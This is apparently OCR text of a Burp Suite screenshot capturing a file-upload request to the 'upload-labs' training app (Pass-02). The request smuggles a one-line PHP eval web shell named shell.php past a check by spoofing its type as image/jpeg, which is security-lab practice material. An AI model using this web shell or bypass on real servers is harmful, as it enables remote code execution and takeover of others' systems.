 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://upload-labs:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: upload-labs
Content-Length: 332
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0WfFpFrTUXMSrBVu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36 Edg/100.0.1185.39
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://upload-labs/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=1dfbb169d81e32441aea55299e0dd504
Connection: close
------WebKitFormBoundary0WfFpFrTUXMSrBVu
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST[qiluo]) ?>
------WebKitFormBoundary0WfFpFrTUXMSrBVu
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundary0WfFpFrTUXMSrBVu--
? < + > Type a search term 0 m